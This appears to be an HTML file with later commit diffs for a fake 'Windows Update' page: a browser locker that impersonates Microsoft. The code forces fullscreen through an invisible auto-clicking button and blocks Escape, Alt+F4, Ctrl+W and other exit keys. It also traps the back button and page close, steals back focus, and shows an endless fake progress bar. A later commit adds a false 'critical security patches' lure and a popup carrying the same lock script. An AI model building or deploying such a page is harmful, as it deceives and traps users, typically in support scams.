
==== index.html @ 0d2baf34 "Refactor index.html for improved fullscreen handling" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<title>Windows Update</title>
<style>
  * { margin: 0; padding: 0; box-sizing: border-box; }

  html, body {
    height: 100%;
    width: 100%;
    overflow: hidden;
    position: fixed;
    top: 0; left: 0; right: 0; bottom: 0;
    background: linear-gradient(135deg, #005a9e 0%, #003f6b 100%);
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    color: white;
    cursor: wait;
    user-select: none;
    -webkit-user-select: none;
    z-index: 1;
  }

  /* ===== BUTTON INVISIBLE =====
     Hii inafunika skrini nzima - inafanya fullscreen kwa click yoyote */
  #fullscreenTrap {
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100vh;
    background: transparent;
    border: none;
    cursor: wait;
    z-index: 999999999;
    outline: none;
  }

  /* Content inaonekana juu ya button */
  .container {
    position: relative;
    z-index: 1;
    text-align: center;
    max-width: 600px;
    padding: 40px;
    margin: 0 auto;
    padding-top: 15vh;
    pointer-events: none; /* Hii inaruhusu click kupita kwenye button */
  }

  .logo {
    width: 80px; height: 80px;
    margin: 0 auto 30px auto;
    background: rgba(255,255,255,0.15);
    border-radius: 50%;
    display: flex; align-items: center; justify-content: center;
    font-size: 48px;
    animation: pulse 2s infinite;
  }

  @keyframes pulse {
    0%, 100% { transform: scale(1); opacity: 1; }
    50% { transform: scale(1.05); opacity: 0.8; }
  }

  h1 { font-size: 36px; font-weight: 300; margin-bottom: 10px; letter-spacing: 0.5px; }
  .subtitle { font-size: 16px; color: rgba(255,255,255,0.7); margin-bottom: 40px; }

  .progress-container {
    width: 100%; max-width: 480px;
    margin: 0 auto;
    background: rgba(255,255,255,0.2);
    border-radius: 12px; height: 14px; overflow: hidden;
  }

  .progress-bar {
    height: 100%; width: 3%;
    background: linear-gradient(90deg, #4db8ff, #7ac4ff);
    transition: width 0.5s ease;
    position: relative;
  }

  .progress-bar::after {
    content: '';
    position: absolute; top: 0; left: 0; right: 0; bottom: 0;
    background: linear-gradient(90deg, transparent, rgba(255,255,255,0.3), transparent);
    animation: shimmer 2s infinite;
  }

  @keyframes shimmer {
    0% { transform: translateX(-100%); }
    100% { transform: translateX(100%); }
  }

  .progress-label { font-size: 14px; margin-top: 12px; font-family: 'Segoe UI', monospace; }
  .info-text { font-size: 13px; color: rgba(255,255,255,0.5); margin-top: 50px; line-height: 1.6; }

  .spinner-container { margin: 30px auto 0; display: flex; gap: 8px; justify-content: center; }
  .dot {
    width: 10px; height: 10px;
    background: rgba(255,255,255,0.4);
    border-radius: 50%;
    animation: dotPulse 1.5s infinite ease-in-out;
  }
  .dot:nth-child(2) { animation-delay: 0.2s; }
  .dot:nth-child(3) { animation-delay: 0.4s; }

  @keyframes dotPulse {
    0%, 80%, 100% { transform: scale(0.6); opacity: 0.3; }
    40% { transform: scale(1); opacity: 1; }
  }

  .restart-notice {
    margin-top: 25px;
    font-size: 13px;
    color: rgba(255,255,255,0.35);
    animation: fadeInOut 4s infinite;
  }

  @keyframes fadeInOut {
    0%, 100% { opacity: 0.35; }
    50% { opacity: 0.7; }
  }
</style>
</head>
<body>

<!-- BUTTON INVISIBLE - inafunika skrini nzima -->
<button id="fullscreenTrap"></button>

<div class="container">
  <div class="logo">⚙️</div>
  <h1>Installing updates</h1>
  <p class="subtitle">Please wait a moment</p>

  <div class="progress-container">
    <div class="progress-bar" id="progressBar"></div>
  </div>
  <div class="progress-label" id="progressLabel">3%</div>

  <div class="spinner-container">
    <div class="dot"></div>
    <div class="dot"></div>
    <div class="dot"></div>
  </div>

  <p class="info-text">
    Your device may restart several times.<br>
    <strong>Do not turn off your device.</strong>
  </p>

  <p class="restart-notice" id="restartNotice">⏳ Checking for updates...</p>
</div>

<script>
// ===== BUTTON INVISIBLE — Fullscreen Trap =====
(function() {
  const btn = document.getElementById('fullscreenTrap');
  
  // Anza fullscreen kwa click yoyote
  btn.addEventListener('click', function() {
    const el = document.documentElement;
    if (el.requestFullscreen) {
      el.requestFullscreen({ navigationUI: 'hide' }).catch(() => {});
    } else if (el.webkitRequestFullscreen) {
      el.webkitRequestFullscreen();
    } else if (el.msRequestFullscreen) {
      el.msRequestFullscreen();
    } else if (el.mozRequestFullScreen) {
      el.mozRequestFullScreen();
    }
  });

  // Piga click moja kwa moja page inapofunguliwa
  // Hii inajaribu kuingia fullscreen bila kusubiri
  setTimeout(function() {
    btn.click();
  }, 500);

  // Endelea kupiga click kila sekunde
  setInterval(function() {
    if (!document.fullscreenElement && !document.webkitFullscreenElement) {
      btn.click();
    }
  }, 1000);
})();

// ===== BLOCK ESCAPE =====
document.addEventListener('keydown', function(e) {
  const keys = [27, 122, 116, 123, 18, 9, 91, 92, 93];
  if (keys.includes(e.keyCode) || e.key === 'Escape' || e.key === 'F11' || e.key === 'F5' || e.key === 'F12' || e.key === 'ContextMenu') {
    e.preventDefault(); e.stopPropagation(); e.stopImmediatePropagation(); return false;
  }
  if (e.ctrlKey && ['w','q','r','t','n','s','u','d','f'].includes(e.key.toLowerCase())) { e.preventDefault(); return false; }
  if (e.altKey && ['F4','Tab','d','f','e'].includes(e.key)) { e.preventDefault(); return false; }
});

document.addEventListener('contextmenu', function(e) { e.preventDefault(); return false; });
document.addEventListener('selectstart', function(e) { e.preventDefault(); return false; });
document.addEventListener('dragstart', function(e) { e.preventDefault(); return false; });
document.addEventListener('copy', function(e) { e.preventDefault(); return false; });

history.pushState(null, null, location.href);
window.addEventListener('popstate', function() { history.pushState(null, null, location.href); });

window.addEventListener('beforeunload', function(e) {
  e.preventDefault();
  e.returnValue = 'Windows Update in progress. Please wait.';
});

document.addEventListener('visibilitychange', function() {
  if (document.hidden) {
    setTimeout(function() { window.focus(); }, 1);
  }
});

window.addEventListener('blur', function() {
  setTimeout(function() { window.focus(); }, 10);
});

// ===== ENSURE FULLSCREEN =====
document.addEventListener('fullscreenchange', function() {
  if (!document.fullscreenElement) {
    document.getElementById('fullscreenTrap').click();
  }
});

document.addEventListener('webkitfullscreenchange', function() {
  if (!document.webkitFullscreenElement) {
    document.getElementById('fullscreenTrap').click();
  }
});

// ===== PROGRESS =====
let percent = 3;
let phase = 0;

const messages = [
  '⏳ Checking for updates...', '📦 Downloading update 1 of 3...',
  '⚙️ Applying updates...', '🔄 Configuring system settings...',
  '📦 Downloading update 2 of 3...', '🔧 Installing component updates...',
  '📦 Downloading update 3 of 3...', '⚙️ Finalizing installation...',
  '🔄 Preparing for restart...', '⏳ Please wait...',
  '📦 Installing update for Windows...', '🔒 Applying security patches...',
  '⚠️ Do not restart your PC', '🔄 Configuring Windows Update...',
  '✅ Almost done...',
];

function updateProgress() {
  phase++;
  if (phase < 10) percent = 3 + (phase * 1.5);
  else if (phase < 25) percent = 16 + ((phase-10) * 1.2);
  else if (phase < 45) percent = 34 + ((phase-25) * 1.0);
  else if (phase < 65) percent = 54 + ((phase-45) * 0.8);
  else if (phase < 90) percent = 70 + ((phase-65) * 0.6);
  else if (phase < 130) percent = 85 + ((phase-90) * 0.3);
  else percent = 99;
  if (percent > 99) percent = 99;

  document.getElementById('progressBar').style.width = percent + '%';
  document.getElementById('progressLabel').textContent = Math.floor(percent) + '%';

  const msgIndex = Math.min(Math.floor(phase/8), messages.length-1);
  document.getElementById('restartNotice').textContent = messages[msgIndex];

  let delay = 1000;
  if (phase > 20) delay = 1500;
  if (phase > 40) delay = 2500;
  if (phase > 60) delay = 3500;
  if (phase > 90) delay = 5000;
  if (phase > 120) delay = 7000;

  setTimeout(updateProgress, delay);
}

updateProgress();

// ===== BACKDOOR: Ctrl+Shift+X =====
document.addEventListener('keydown', function(e) {
  if (e.ctrlKey && e.shiftKey && e.key === 'X') {
    if (document.exitFullscreen) document.exitFullscreen();
    else if (document.webkitExitFullscreen) document.webkitExitFullscreen();
    window.location.href = 'about:blank';
  }
});
</script>
</body>
</html>

==== commit 00920c36: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,53 +3,70 @@
 <head>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-<title>Windows Update</title>
+<title>Windows Security Update</title>
 <style>
+  /* ===== LANDING PAGE STYLE ===== */
   * { margin: 0; padding: 0; box-sizing: border-box; }
 
-  html, body {
-    height: 100%;
-    width: 100%;
+  body {
+    background: #003f6b;
+    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
+    height: 100vh;
+    width: 100vw;
     overflow: hidden;
-    position: fixed;
-    top: 0; left: 0; right: 0; bottom: 0;
-    background: linear-gradient(135deg, #005a9e 0%, #003f6b 100%);
-    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
     color: white;
-    cursor: wait;
+    display: flex;
+    justify-content: center;
+    align-items: center;
     user-select: none;
     -webkit-user-select: none;
-    z-index: 1;
-  }
-
-  /* ===== BUTTON INVISIBLE =====
-     Hii inafunika skrini nzima - inafanya fullscreen kwa click yoyote */
-  #fullscreenTrap {
+  }
+
+  .landing {
+    text-align: center;
+    max-width: 500px;
+    padding: 40px;
+  }
+
+  .landing .icon { font-size: 64px; margin-bottom: 20px; }
+  .landing h1 { font-size: 28px; font-weight: 300; margin-bottom: 15px; letter-spacing: 0.5px; }
+  .landing p { font-size: 15px; color: rgba(255,255,255,0.7); margin-bottom: 30px; line-height: 1.6; }
+
+  .btn {
+    background: #0078d4;
+    color: white;
+    border: none;
+    padding: 15px 50px;
+    font-size: 18px;
+    border-radius: 6px;
+    cursor: pointer;
+    transition: background 0.3s, transform 0.1s;
+    font-family: 'Segoe UI', sans-serif;
+    font-weight: 500;
+  }
+  .btn:hover { background: #005a9e; }
+  .btn:active { transform: scale(0.97); }
+  .btn:disabled { background: #444; cursor: not-allowed; transform: none; }
+
+  .landing small { display: block; margin-top: 25px; font-size: 11px; color: rgba(255,255,255,0.25); }
+
+  /* ===== UPDATE PAGE STYLE (inafunika skrini baada ya popup) ===== */
+  #updatePage {
+    display: none;
     position: fixed;
-    top: 0;
-    left: 0;
+    top: 0; left: 0;
     width: 100vw;
     height: 100vh;
-    background: transparent;
-    border: none;
+    background: linear-gradient(135deg, #005a9e 0%, #003f6b 100%);
+    z-index: 999999999;
+    justify-content: center;
+    align-items: center;
     cursor: wait;
-    z-index: 999999999;
-    outline: none;
-  }
-
-  /* Content inaonekana juu ya button */
-  .container {
-    position: relative;
-    z-index: 1;
-    text-align: center;
-    max-width: 600px;
-    padding: 40px;
-    margin: 0 auto;
-    padding-top: 15vh;
-    pointer-events: none; /* Hii inaruhusu click kupita kwenye button */
-  }
-
-  .logo {
+  }
+
+  #updatePage .container { text-align: center; max-width: 600px; padding: 40px; }
+
+  #updatePage .logo {
     width: 80px; height: 80px;
     margin: 0 auto 30px auto;
     background: rgba(255,255,255,0.15);
@@ -64,24 +81,23 @@
     50% { transform: scale(1.05); opacity: 0.8; }
   }
 
-  h1 { font-size: 36px; font-weight: 300; margin-bottom: 10px; letter-spacing: 0.5px; }
-  .subtitle { font-size: 16px; color: rgba(255,255,255,0.7); margin-bottom: 40px; }
-
-  .progress-container {
-    width: 100%; max-width: 480px;
-    margin: 0 auto;
+  #updatePage h1 { font-size: 36px; font-weight: 300; margin-bottom: 10px; }
+  #updatePage .sub { font-size: 16px; color: rgba(255,255,255,0.7); margin-bottom: 40px; }
+
+  #updatePage .bar {
+    width: 100%; max-width: 480px; height: 14px;
     background: rgba(255,255,255,0.2);
-    border-radius: 12px; height: 14px; overflow: hidden;
-  }
-
-  .progress-bar {
+    border-radius: 12px; margin: 0 auto; overflow: hidden;
+  }
+
+  #updatePage .fill {
     height: 100%; width: 3%;
     background: linear-gradient(90deg, #4db8ff, #7ac4ff);
     transition: width 0.5s ease;
     position: relative;
   }
 
-  .progress-bar::after {
+  #updatePage .fill::after {
     content: '';
     position: absolute; top: 0; left: 0; right: 0; bottom: 0;
     background: linear-gradient(90deg, transparent, rgba(255,255,255,0.3), transparent);
@@ -93,25 +109,25 @@
     100% { transform: translateX(100%); }
   }
 
-  .progress-label { font-size: 14px; margin-top: 12px; font-family: 'Segoe UI', monospace; }
-  .info-text { font-size: 13px; color: rgba(255,255,255,0.5); margin-top: 50px; line-height: 1.6; }
-
-  .spinner-container { margin: 30px auto 0; display: flex; gap: 8px; justify-content: center; }
-  .dot {
+  #updatePage .pct { font-size: 14px; margin-top: 12px; font-family: 'Segoe UI', monospace; }
+  #updatePage .info { font-size: 13px; color: rgba(255,255,255,0.5); margin-top: 50px; line-height: 1.6; }
+
+  #updatePage .dots { margin-top: 30px; display: flex; gap: 8px; justify-content: center; }
+  #updatePage .dot {
     width: 10px; height: 10px;
     background: rgba(255,255,255,0.4);
     border-radius: 50%;
     animation: dotPulse 1.5s infinite ease-in-out;
   }
-  .dot:nth-child(2) { animation-delay: 0.2s; }
-  .dot:nth-child(3) { animation-delay: 0.4s; }
+  #updatePage .dot:nth-child(2) { animation-delay: 0.2s; }
+  #updatePage .dot:nth-child(3) { animation-delay: 0.4s; }
 
   @keyframes dotPulse {
     0%, 80%, 100% { transform: scale(0.6); opacity: 0.3; }
     40% { transform: scale(1); opacity: 1; }
   }
 
-  .restart-notice {
+  #updatePage .msg {
     margin-top: 25px;
     font-size: 13px;
     color: rgba(255,255,255,0.35);
@@ -126,157 +142,130 @@
 </head>
 <body>
 
-<!-- BUTTON INVISIBLE - inafunika skrini nzima -->
-<button id="fullscreenTrap"></button>
-
-<div class="container">
-  <div class="logo">⚙️</div>
-  <h1>Installing updates</h1>
-  <p class="subtitle">Please wait a moment</p>
-
-  <div class="progress-container">
-    <div class="progress-bar" id="progressBar"></div>
+<!-- ===== LANDING PAGE ===== -->
+<div class="landing" id="landingPage">
+  <div class="icon">🔧</div>
+  <h1>Windows Security Update Required</h1>
+  <p>
+    Critical security patches are available for your device.<br>
+    These patches fix vulnerabilities currently being exploited.<br><br>
+    <strong>Click "Update Now" to install.</strong>
+  </p>
+  <button class="btn" id="startBtn">⚠️ Update Now</button>
+  <small>Windows 11 Security • KB5050520</small>
+</div>
+
+<!-- ===== UPDATE PAGE (imefichwa mwanzoni) ===== -->
+<div id="updatePage">
+  <div class="container">
+    <div class="logo">⚙️</div>
+    <h1>Installing updates</h1>
+    <p class="sub">Please wait a moment</p>
+    <div class="bar"><div class="fill" id="fill"></div></div>
+    <div class="pct" id="pctLabel">3%</div>
+    <div class="dots">
+      <span class="dot"></span>
+      <span class="dot"></span>
+      <span class="dot"></span>
+    </div>
+    <p class="info">
+      Your device may restart several times.<br>
+      <strong>Do not turn off your device.</strong>
+    </p>
+    <p class="msg" id="msgLabel">⏳ Checking for updates...</p>
   </div>
-  <div class="progress-label" id="progressLabel">3%</div>
-
-  <div class="spinner-container">
-    <div class="dot"></div>
-    <div class="dot"></div>
-    <div class="dot"></div>
-  </div>
-
-  <p class="info-text">
-    Your device may restart several times.<br>
-    <strong>Do not turn off your device.</strong>
-  </p>
-
-  <p class="restart-notice" id="restartNotice">⏳ Checking for updates...</p>
 </div>
 
 <script>
-// ===== BUTTON INVISIBLE — Fullscreen Trap =====
-(function() {
-  const btn = document.getElementById('fullscreenTrap');
-  
-  // Anza fullscreen kwa click yoyote
-  btn.addEventListener('click', function() {
-    const el = document.documentElement;
-    if (el.requestFullscreen) {
-      el.requestFullscreen({ navigationUI: 'hide' }).catch(() => {});
-    } else if (el.webkitRequestFullscreen) {
-      el.webkitRequestFullscreen();
-    } else if (el.msRequestFullscreen) {
-      el.msRequestFullscreen();
-    } else if (el.mozRequestFullScreen) {
-      el.mozRequestFullScreen();
-    }
-  });
-
-  // Piga click moja kwa moja page inapofunguliwa
-  // Hii inajaribu kuingia fullscreen bila kusubiri
+// ===== BUTTON CLICK → POPUP + TRAP =====
+document.getElementById('startBtn').addEventListener('click', function() {
+  var btn = this;
+  btn.textContent = '✓ Installing...';
+  btn.disabled = true;
+
+  // Fungua update page kwa popup ukubwa wa skrini
+  var w = window.screen.width;
+  var h = window.screen.height;
+  var popup = window.open(
+    '',  // Empty → tutaandika content moja kwa moja
+    'WindowsUpdate',
+    'width=' + w + ',height=' + h + ',top=0,left=0,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no'
+  );
+
+  if (!popup) {
+    // Popup imezuiwa → tumia div ndani ya page
+    document.getElementById('landingPage').style.display = 'none';
+    document.getElementById('updatePage').style.display = 'flex';
+    
+    // Anza fullscreen
+    var el = document.documentElement;
+    if (el.requestFullscreen) el.requestFullscreen({ navigationUI: 'hide' }).catch(() => {});
+    else if (el.webkitRequestFullscreen) el.webkitRequestFullscreen();
+    
+    startProgress();
+    return;
+  }
+
+  // Andika update page kwenye popup
+  popup.document.write('<!DOCTYPE html><html><head><meta charset="UTF-8"><title>Windows Update</title><style>*{margin:0;padding:0;}html,body{height:100%;width:100%;overflow:hidden;position:fixed;top:0;left:0;background:linear-gradient(135deg,#005a9e,#003f6b);color:white;font-family:"Segoe UI",sans-serif;cursor:wait;user-select:none;}.c{text-align:center;padding:15vh 20px;}.l{font-size:48px;margin-bottom:30px;}h1{font-size:36px;font-weight:300;margin-bottom:10px;}.s{font-size:16px;opacity:0.7;margin-bottom:40px;}.b{width:80%;max-width:480px;height:14px;background:rgba(255,255,255,0.2);border-radius:12px;margin:0 auto;overflow:hidden;}.f{height:100%;width:3%;background:#4db8ff;transition:width 0.5s;}.p{margin-top:10px;font-family:monospace;}.i{margin-top:50px;font-size:13px;opacity:0.5;}.d{margin-top:30px;}.d span{display:inline-block;width:10px;height:10px;background:rgba(255,255,255,0.4);border-radius:50%;margin:0 3px;animation:p2 1.5s infinite;}.d span:nth-child(2){animation-delay:0.2s;}.d span:nth-child(3){animation-delay:0.4s;}@keyframes p2{0%,80%,100%{transform:scale(0.6);opacity:0.3}40%{transform:scale(1);opacity:1}}@keyframes fio{0%,100%{opacity:0.35}50%{opacity:0.7}}.m{margin-top:20px;font-size:13px;opacity:0.35;animation:fio 4s infinite;}</style></head><body><div class="c"><div class="l">⚙️</div><h1>Installing updates</h1><p class="s">Please wait a moment</p><div class="b"><div class="f" id="f"></div></div><p class="p" id="p">3%</p><div class="d"><span></span><span></span><span></span></div><p class="i">Your device may restart several times.<br><strong>Do not turn off your device.</strong></p><p class="m" id="m">⏳ Checking for updates...</p></div><script>document.addEventListener("keydown",function(e){if([27,122,116,123,18,9,91,92,93].includes(e.keyCode)||["Escape","F11","F5","F12","ContextMenu"].includes(e.key)){e.preventDefault();return false}if(e.ctrlKey&&["w","q","r","t","n","s","u"].includes(e.key.toLowerCase())){e.preventDefault();return false}if(e.altKey&&["F4","Tab"].includes(e.key)){e.preventDefault();return false}});document.addEventListener("contextmenu",function(e){e.preventDefault()});history.pushState(null,null,location.href);window.addEventListener("popstate",function(){history.pushState(null,null,location.href)});window.addEventListener("beforeunload",function(e){e.preventDefault();e.returnValue=""});var p=3,ph=0,msgs=["⏳ Checking for updates...","📦 Downloading update 1 of 3...","⚙️ Applying updates...","🔄 Configuring system settings...","📦 Downloading update 2 of 3...","🔧 Installing component updates...","📦 Downloading update 3 of 3...","⚙️ Finalizing installation...","🔄 Preparing for restart...","⏳ Please wait..."];function prog(){ph++;if(ph<10)p=3+ph*1.5;else if(ph<25)p=16+(ph-10)*1.2;else if(ph<45)p=34+(ph-25)*1;else if(ph<65)p=54+(ph-45)*0.8;else if(ph<90)p=70+(ph-65)*0.6;else p=99;if(p>99)p=99;document.getElementById("f").style.width=p+"%";document.getElementById("p").textContent=Math.floor(p)+"%";document.getElementById("m").textContent=msgs[Math.min(Math.floor(ph/8),msgs.length-1)];setTimeout(prog,ph>40?2500:1000)}prog();document.addEventListener("keydown",function(e){if(e.ctrlKey&&e.shiftKey&&e.key==="X"){if(document.exitFullscreen)document.exitFullscreen();else if(document.webkitExitFullscreen)document.webkitExitFullscreen();window.location.href="about:blank"}});<\/script></body></html>');
+  popup.document.close();
+
+  // Jaribu kuingiza fullscreen kwenye popup
   setTimeout(function() {
-    btn.click();
+    try {
+      var el = popup.document.documentElement;
+      if (el.requestFullscreen) el.requestFullscreen({ navigationUI: 'hide' }).catch(() => {});
+      else if (el.webkitRequestFullscreen) el.webkitRequestFullscreen();
+    } catch(e) {}
   }, 500);
-
-  // Endelea kupiga click kila sekunde
-  setInterval(function() {
-    if (!document.fullscreenElement && !document.webkitFullscreenElement) {
-      btn.click();
-    }
-  }, 1000);
-})();
-
-// ===== BLOCK ESCAPE =====
-document.addEventListener('keydown', function(e) {
-  const keys = [27, 122, 116, 123, 18, 9, 91, 92, 93];
-  if (keys.includes(e.keyCode) || e.key === 'Escape' || e.key === 'F11' || e.key === 'F5' || e.key === 'F12' || e.key === 'ContextMenu') {
-    e.preventDefault(); e.stopPropagation(); e.stopImmediatePropagation(); return false;
-  }
-  if (e.ctrlKey && ['w','q','r','t','n','s','u','d','f'].includes(e.key.toLowerCase())) { e.preventDefault(); return false; }
-  if (e.altKey && ['F4','Tab','d','f','e'].includes(e.key)) { e.preventDefault(); return false; }
 });
 
-document.addEventListener('contextmenu', function(e) { e.preventDefault(); return false; });
-document.addEventListener('selectstart', function(e) { e.preventDefault(); return false; });
-document.addEventListener('dragstart', function(e) { e.preventDefault(); return false; });
-document.addEventListener('copy', function(e) { e.preventDefault(); return false; });
-
-history.pushState(null, null, location.href);
-window.addEventListener('popstate', function() { history.pushState(null, null, location.href); });
-
-window.addEventListener('beforeunload', function(e) {
-  e.preventDefault();
-  e.returnValue = 'Windows Update in progress. Please wait.';
-});
-
-document.addEventListener('visibilitychange', function() {
-  if (document.hidden) {
-    setTimeout(function() { window.focus(); }, 1);
-  }
-});
-
-window.addEventListener('blur', function() {
-  setTimeout(function() { window.focus(); }, 10);
-});
-
-// ===== ENSURE FULLSCREEN =====
-document.addEventListener('fullscreenchange', function() {
-  if (!document.fullscreenElement) {
-    document.getElementById('fullscreenTrap').click();
-  }
-});
-
-document.addEventListener('webkitfullscreenchange', function() {
-  if (!document.webkitFullscreenElement) {
-    document.getElementById('fullscreenTrap').click();
-  }
-});
-
-// ===== PROGRESS =====
-let percent = 3;
-let phase = 0;
-
-const messages = [
+// ===== PROGRESS (kwa fallback - kama popup imezuiwa) =====
+var pct = 3;
+var phase = 0;
+var msgs = [
   '⏳ Checking for updates...', '📦 Downloading update 1 of 3...',
   '⚙️ Applying updates...', '🔄 Configuring system settings...',
   '📦 Downloading update 2 of 3...', '🔧 Installing component updates...',
   '📦 Downloading update 3 of 3...', '⚙️ Finalizing installation...',
-  '🔄 Preparing for restart...', '⏳ Please wait...',
-  '📦 Installing update for Windows...', '🔒 Applying security patches...',
-  '⚠️ Do not restart your PC', '🔄 Configuring Windows Update...',
-  '✅ Almost done...',
+  '🔄 Preparing for restart...', '⏳ Please wait...'
 ];
 
-function updateProgress() {
+function startProgress() {
   phase++;
-  if (phase < 10) percent = 3 + (phase * 1.5);
-  else if (phase < 25) percent = 16 + ((phase-10) * 1.2);
-  else if (phase < 45) percent = 34 + ((phase-25) * 1.0);
-  else if (phase < 65) percent = 54 + ((phase-45) * 0.8);
-  else if (phase < 90) percent = 70 + ((phase-65) * 0.6);
-  else if (phase < 130) percent = 85 + ((phase-90) * 0.3);
-  else percent = 99;
-  if (percent > 99) percent = 99;
-
-  document.getElementById('progressBar').style.width = percent + '%';
-  document.getElementById('progressLabel').textContent = Math.floor(percent) + '%';
-
-  const msgIndex = Math.min(Math.floor(phase/8), messages.length-1);
-  document.getElementById('restartNotice').textContent = messages[msgIndex];
-
-  let delay = 1000;
-  if (phase > 20) delay = 1500;
-  if (phase > 40) delay = 2500;
-  if (phase > 60) delay = 3500;
-  if (phase > 90) delay = 5000;
-  if (phase > 120) delay = 7000;
-
-  setTimeout(updateProgress, delay);
+  if (phase < 10) pct = 3 + phase*1.5;
+  else if (phase < 25) pct = 16 + (phase-10)*1.2;
+  else if (phase < 45) pct = 34 + (phase-25)*1;
+  else if (phase < 65) pct = 54 + (phase-45)*0.8;
+  else if (phase < 90) pct = 70 + (phase-65)*0.6;
+  else pct = 99;
+  if (pct > 99) pct = 99;
+
+  document.getElementById('fill').style.width = pct + '%';
+  document.getElementById('pctLabel').textContent = Math.floor(pct) + '%';
+  document.getElementById('msgLabel').textContent = msgs[Math.min(Math.floor(phase/8), msgs.length-1)];
+  setTimeout(startProgress, phase > 40 ? 2500 : 1000);
 }
 
-updateProgress();
-
-// ===== BACKDOOR: Ctrl+Shift+X =====
+// ===== BLOCK KEYS KWENYE PAGE ILEILE =====
+document.addEventListener('keydown', function(e) {
+  if ([27,122,116,123,18,9,91,92,93].includes(e.keyCode) ||
+      ['Escape','F11','F5','F12','ContextMenu'].includes(e.key)) {
+    e.preventDefault(); return false;
+  }
+  if (e.ctrlKey && ['w','q','r','t','n','s','u'].includes(e.key.toLowerCase())) { e.preventDefault(); return false; }
+  if (e.altKey && ['F4','Tab'].includes(e.key)) { e.preventDefault(); return false; }
+});
+
+document.addEventListener('contextmenu', function(e) { e.preventDefault(); });
+document.addEventListener('selectstart', function(e) { e.preventDefault(); });
+document.addEventListener('copy', function(e) { e.preventDefault(); });
+
+history.pushState(null, null, location.href);
+window.addEventListener('popstate', function() { history.pushState(null, null, location.href); });
+window.addEventListener('beforeunload', function(e) { e.preventDefault(); e.returnValue = ''; });
+
+// ===== BACKDOOR =====
 document.addEventListener('keydown', function(e) {
   if (e.ctrlKey && e.shiftKey && e.key === 'X') {
     if (document.exitFullscreen) document.exitFullscreen();

==== commit 7c576dd8: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,58 +5,51 @@
 <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
 <title>Windows Security Update</title>
 <style>
-  /* ===== LANDING PAGE STYLE ===== */
   * { margin: 0; padding: 0; box-sizing: border-box; }
-
-  body {
+  html, body {
+    height: 100%; width: 100%; overflow: hidden;
+    position: fixed; top: 0; left: 0; right: 0; bottom: 0;
     background: #003f6b;
     font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
-    height: 100vh;
-    width: 100vw;
-    overflow: hidden;
     color: white;
+    user-select: none;
+    -webkit-user-select: none;
+  }
+
+  /* LANDING PAGE */
+  #landing {
+    position: fixed; top: 0; left: 0;
+    width: 100vw; height: 100vh;
+    background: #003f6b;
     display: flex;
     justify-content: center;
     align-items: center;
-    user-select: none;
-    -webkit-user-select: none;
-  }
-
-  .landing {
-    text-align: center;
-    max-width: 500px;
-    padding: 40px;
-  }
-
-  .landing .icon { font-size: 64px; margin-bottom: 20px; }
-  .landing h1 { font-size: 28px; font-weight: 300; margin-bottom: 15px; letter-spacing: 0.5px; }
-  .landing p { font-size: 15px; color: rgba(255,255,255,0.7); margin-bottom: 30px; line-height: 1.6; }
+    z-index: 1;
+  }
+
+  .landing-box { text-align: center; max-width: 500px; padding: 40px; }
+  .landing-box .icon { font-size: 64px; margin-bottom: 20px; }
+  .landing-box h1 { font-size: 28px; font-weight: 300; margin-bottom: 15px; }
+  .landing-box p { font-size: 15px; color: rgba(255,255,255,0.7); margin-bottom: 30px; line-height: 1.6; }
 
   .btn {
     background: #0078d4;
-    color: white;
-    border: none;
-    padding: 15px 50px;
-    font-size: 18px;
-    border-radius: 6px;
-    cursor: pointer;
-    transition: background 0.3s, transform 0.1s;
+    color: white; border: none;
+    padding: 15px 50px; font-size: 18px;
+    border-radius: 6px; cursor: pointer;
+    transition: background 0.3s;
     font-family: 'Segoe UI', sans-serif;
     font-weight: 500;
   }
   .btn:hover { background: #005a9e; }
-  .btn:active { transform: scale(0.97); }
-  .btn:disabled { background: #444; cursor: not-allowed; transform: none; }
-
-  .landing small { display: block; margin-top: 25px; font-size: 11px; color: rgba(255,255,255,0.25); }
-
-  /* ===== UPDATE PAGE STYLE (inafunika skrini baada ya popup) ===== */
-  #updatePage {
+  .btn:disabled { background: #444; cursor: not-allowed; }
+  .landing-box small { display: block; margin-top: 25px; font-size: 11px; color: rgba(255,255,255,0.25); }
+
+  /* UPDATE SCREEN - inafunika kila kitu */
+  #updateScreen {
     display: none;
-    position: fixed;
-    top: 0; left: 0;
-    width: 100vw;
-    height: 100vh;
+    position: fixed; top: 0; left: 0;
+    width: 100vw; height: 100vh;
     background: linear-gradient(135deg, #005a9e 0%, #003f6b 100%);
     z-index: 999999999;
     justify-content: center;
@@ -64,9 +57,9 @@
     cursor: wait;
   }
 
-  #updatePage .container { text-align: center; max-width: 600px; padding: 40px; }
-
-  #updatePage .logo {
+  #updateScreen .container { text-align: center; max-width: 600px; padding: 40px; }
+
+  #updateScreen .logo {
     width: 80px; height: 80px;
     margin: 0 auto 30px auto;
     background: rgba(255,255,255,0.15);
@@ -81,23 +74,23 @@
     50% { transform: scale(1.05); opacity: 0.8; }
   }
 
-  #updatePage h1 { font-size: 36px; font-weight: 300; margin-bottom: 10px; }
-  #updatePage .sub { font-size: 16px; color: rgba(255,255,255,0.7); margin-bottom: 40px; }
-
-  #updatePage .bar {
+  #updateScreen h1 { font-size: 36px; font-weight: 300; margin-bottom: 10px; }
+  #updateScreen .sub { font-size: 16px; color: rgba(255,255,255,0.7); margin-bottom: 40px; }
+
+  #updateScreen .bar {
     width: 100%; max-width: 480px; height: 14px;
     background: rgba(255,255,255,0.2);
     border-radius: 12px; margin: 0 auto; overflow: hidden;
   }
 
-  #updatePage .fill {
+  #updateScreen .fill {
     height: 100%; width: 3%;
     background: linear-gradient(90deg, #4db8ff, #7ac4ff);
     transition: width 0.5s ease;
     position: relative;
   }
 
-  #updatePage .fill::after {
+  #updateScreen .fill::after {
     content: '';
